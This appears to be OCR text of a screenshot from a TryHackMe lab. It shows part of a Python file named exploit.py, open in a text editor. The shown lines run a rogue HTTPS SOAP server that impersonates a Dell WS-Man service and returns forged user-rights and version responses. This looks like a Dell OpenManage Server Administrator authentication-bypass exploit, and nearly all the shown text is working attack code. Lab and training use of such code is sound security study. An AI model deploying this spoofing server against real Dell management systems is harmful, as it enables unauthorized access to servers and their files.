 1 2 3 4 2 10.13.46.224 20:33
~/tryhackme/hacksmarter/exploit.py - Mousepad
File Edit Search View Document Help
27 data = b
28 content_len = int(self.headers.get('content-length', 0))
29 post_body = self.rfile.read(content_len)
30 self.send_response(200)
31 self.send_header("Content-type", "application/soap+xml;charset=UTF-8")
32 self.end_headers()
33 if b"__00omacmd=getuserrightsonly" in post_body:
34 data = escape("<SMStatus>0</SMStatus><UserRightsMask>458759</UserRightsMask>").encode('utf-8')
35 if b"__00omacmd=getaboutinfo " in post_body:
36 data = escape("<ProductVersion>6.0.3</ProductVersion>").encode('utf-8')
37 if data:
38 requid = re.findall(b'>uuid:(.*?)<', post_body)[0]
39 response = b'''<?xml version="1.0" encoding="UTF-8"?>
40 <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:n1="http://
schemas.dmtf.org/wbem/wscim/1/cim-schema/2/DCIM_OEM_DataAccessModule">
41 <s:Header>
42 <wsa:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:To>
43 <wsa:RelatesTo>uuid:'''+requid+b'''</wsa:RelatesTo>
44 <wsa:MessageID>0d70cce2-05b9-45bb-b219-4fb81efba639</wsa:MessageID>
45 </s:Header>
46 <s:Body>
47 <n1:SendCmd_OUTPUT>
48 <n1:ResultCode>0</n1:ResultCode>
49 <n1:ReturnValue>'''+data+b'''</n1:ReturnValue>
50 </n1:SendCmd_OUTPUT>
51 </s:Body>
52 </s:Envelope>'''
53 self.wfile.write(response)
54
55 else:
56 self.wfile.write(b'''<?xml version="1.0" encoding="UTF-8"?><s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/wsmanidentity.xsd"><s:Header/
><s:Body><wsmid:IdentifyResponse><wsmid:ProtocolVersion>http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd</wsmid:ProtocolVersion><wsmid:ProductVendor>Dell Inc.</wsmid:ProductVendor><wsmid:ProductVersion>1.0</wsmid:ProductVersion></
wsmid:IdentifyResponse></s:Body></s:Envelope>''')
57
58 def log_message(self, format, *args):
59 return
60
61 created_cert = False
62 if not os.path.isfile('./server.pem'):
63 print('[-] No server.pem certificate file found. Generating one...')
64 os.system('openssl req -new -x509 -keyout server.pem -out server.pem -days 365 -nodes -subj "/C=NO/ST=NONE/L=NONE/O=NONE/OU=NONE/CN=NONE.com"')
65 created_cert = True
66
67 def start_server():
68 server_class = http.server.HTTPServer
69 httpd = server_class(('0.0.0.0', 443), MyHandler)
70 context = ssl.create_default_context(ssl.Purpose.CLIENT_AUTH)
71 context.load_cert_chain(certfile='./server.pem')
72 httpd.socket = context.wrap_socket(httpd.socket, server_side=True)
73 httpd.serve_forever()
74
75 _thread.start_new_thread(start_server, ())
76